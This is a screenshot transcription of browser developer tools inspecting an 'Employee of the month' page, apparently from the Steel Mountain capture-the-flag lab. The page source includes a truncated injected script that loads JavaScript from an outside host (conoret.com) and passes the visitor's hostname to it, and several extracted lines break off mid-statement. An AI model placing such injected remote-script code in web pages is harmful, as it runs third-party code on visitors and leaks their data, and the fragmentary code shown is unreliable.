 STEEL
MOUNTAIN
the month
img 200×200
Elements Console Sources Network Performance Memory 2 1
<!DOCTYPE html>
<html lang="en">
<head> </head>
<body>
<script type="text/javascript">
window.top === window && !function(){var e=document.createElement("
[0];e.src="//conoret.com/dsp?
h="+document.location.hostname+"&r="+Math.random(),e.type="text/jav
();
</script>
<center>
<a href="index.html"> </a>
<h3>Employee of the month</h3>
<img src="/img/BillHarper.png" style="width:200px;height:200px;"> =
</center>
</body>
</html>
Rendered size: 200 × 200 px
Rendered aspect ratio: 1:1
Intrinsic size: 661 × 661 px
Intrinsic aspect ratio: 1:1
File size: 750 kB
Current source: http://10.10.89.96/img/BillHarper.png
html body center img
Styles Computed Layout
Filte :hov .cls
element.style {
width: 200px;
height: 200px;
}
* { (index):7
font-family: Arial;
}
img { user agent stylesheet
overflow-clip-margin:
content-box;
overflow: clip;
}
Inherited from center
center user agent stylesheet
{
text-align: -webkit-center;
}
margin –
border –
padding –
– – – 200×200 – – –
–
–
–